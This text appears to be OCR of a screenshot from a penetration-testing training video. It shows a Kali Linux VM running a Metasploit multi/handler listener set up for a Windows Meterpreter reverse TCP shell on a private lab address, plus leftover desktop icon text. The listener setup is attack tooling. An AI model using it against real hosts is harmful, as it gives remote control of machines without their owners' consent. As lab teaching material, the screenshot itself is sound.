 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Thu 12:17 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.73.100 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
To return to your computer, press Ctrl+Alt.
Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Share
Page 9 of 11
100%
New
Microsof...
New Text
Docume...
shell